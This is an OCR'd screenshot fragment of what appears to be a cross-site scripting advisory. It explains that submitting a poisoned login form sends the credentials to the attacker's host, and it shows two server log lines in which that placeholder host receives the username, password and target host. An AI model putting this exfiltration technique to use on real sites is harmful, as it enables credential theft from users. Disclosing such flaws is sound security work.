
...

When the login form is submitted, the 
host for the malicious file gets a 
request

containing the login credentials and 
target system:

$LHOST - - [10/Apr/2019 23:04:41] "GET 
/z?_=1554937481076 HTTP/1.1" 200 -

$LHOST - - [10/Apr/2019 23:04:49] "GET 
/?
username=test&password=test&host=$RHOST 
HTTP/1.1" 200 -

Tags:
Cross-
Advisory/Source:
Site Scripting
Link